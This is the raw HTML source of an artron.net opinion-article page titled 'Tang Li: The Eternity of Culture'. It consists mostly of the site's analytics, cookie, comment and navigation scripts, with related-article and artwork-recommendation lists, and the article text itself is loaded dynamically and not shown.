

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20240115/n1128782.html
body_size: 22922
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20240115/n1128782.html" />
    <title>汤立：文化的永恒_观点评论_雅昌新闻</title>
    <meta name="description" content="汤立：文化的永恒"/>
    <meta name="keywords" content="艺术史"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20240115/n1128782.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1128782,
                            "title": "汤立：文化的永恒",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1128782&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1128782&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1128782"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list731/"
                    class="lastLink">观点评论</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1128782.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1128782                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1128782   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2025-07-21 14:06:47</span><a target="_blank"
                                                                            href="/20250721/n1142948.html">雅昌专稿丨央美美术馆首次展示国际艺术收藏：以全球视野思考艺术</a>
                    </li>
                                        <li><span class="time">2025-06-29 09:38:04</span><a target="_blank"
                                                                            href="/20250629/n1142381.html">雅昌现场｜地域艺术史研究的重要呈现：“平视——油画七人展”在</a>
                    </li>
                                        <li><span class="time">2024-06-03 14:58:06</span><a target="_blank"
                                                                            href="/20240603/n1132124.html">不一样的艺术史！西班牙艺术家何塞·曼努埃尔·巴莱斯特带你换个</a>
                    </li>
                                        <li><span class="time">2024-01-15 14:10:01</span><a target="_blank"
                                                                            href="/20240115/n1128782.html">汤立：文化的永恒</a>
                    </li>
                                        <li><span class="time">2023-08-27 11:35:44</span><a target="_blank"
                                                                            href="/20230827/n1124443.html">雅昌专稿｜德基艺术博物馆“花卉静物三百年”：拓展静物在艺术史</a>
                    </li>
                                        <li><span class="time">2023-03-06 11:03:14</span><a target="_blank"
                                                                            href="/20230306/n1119275.html">新书 | 一部流传半个世纪的经典之作，探讨历史上缺少伟大女艺术家</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
